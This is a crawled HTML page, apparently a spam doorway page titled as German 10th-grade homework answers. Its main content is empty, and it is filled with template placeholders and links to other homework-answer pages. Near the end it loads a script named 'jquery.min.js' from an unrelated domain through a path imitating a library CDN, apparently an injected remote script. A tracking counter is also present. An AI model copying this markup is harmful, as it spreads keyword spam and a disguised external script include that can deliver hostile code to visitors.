

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahwiepa.rovr.bike/kbke3-gdz-nemeckiy-10-klassvoronina.html
body_size: 2056
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз немецкий 10 классворонина - ahwiepa.rovr.bike</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahwiepa.rovr.bike</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз немецкий 10 классворонина</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kbke3-nemeckiy-yazyk-2-klass-n-d-galskova-n-i-gez-gdz.html">Немецкий язык 2 класс н д гальскова н и гез гдз</a></li>
                                <li><a href="kbke3-sochinenie-na-temu-preobrazuyuschaya-sila-muzyki.html">Сочинение на тему преобразующая сила музыки</a></li>
                                <li><a href="kbke3-uchebnik-russkogo-7-klass-skachat-besplatno-bez-sms.html">Учебник русского 7 класс скачать бесплатно без смс</a></li>
                                <li><a href="kbke3-gdz-po-angl-yaz-5-klass-biboletova-rabochaya-tetrad.html">Гдз по англ.яз 5 класс биболетова рабочая тетрадь</a></li>
                                <li><a href="kbke3-.html">Решебник 4 класс английский м о кучма л і морська в м плахотник онлайн</a></li>
                                <li><a href="kbke3-reshebnik-po-angliyskomu-yazyku-uchebnik-4-klass-verbickaya-chast-2-otvety.html">Решебник по английскому языку учебник 4 класс вербицкая часть 2 ответы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-po-sbornik-zadaniy-po-algebre-9-klass-kuznecova-prilozhenie-otvety.html">Гдз по сборник заданий по алгебре 9 класс кузнецова приложение ответы</a></li>
                                            <li><a href="kbke3-ekonomicheskie-problemy-rossii-referat-po-ekonomike.html">Экономические проблемы россии реферат по экономике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-ukr-mov-7-klas-gdz-voron-solopenko.html">Укр мов 7 клас гдз ворон солопенко</a></li>
                                            <li><a href="kbke3-gdz-po-ukr-yaz-zabolotnyy-7-klass.html">Гдз по укр яз заболотный 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-onlayn-po-obschestvoznaniyu-5-klass.html">Гдз онлайн по обществознанию 5 класс</a></li>
                                            <li><a href="kbke3-referat-na-temu-protivopokazaniya-k-zanyatiyam-lfk.html">Реферат на тему противопоказания к занятиям лфк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-osnovy-teorii-prinyatiya-resheniy-uchebnik.html">Основы теории принятия решений учебник</a></li>
                                            <li><a href="kbke3-gdz-po-angliyskomu-6-klass-biboletova-tetrad-2015.html">Гдз по английскому 6 класс биболетова тетрадь 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
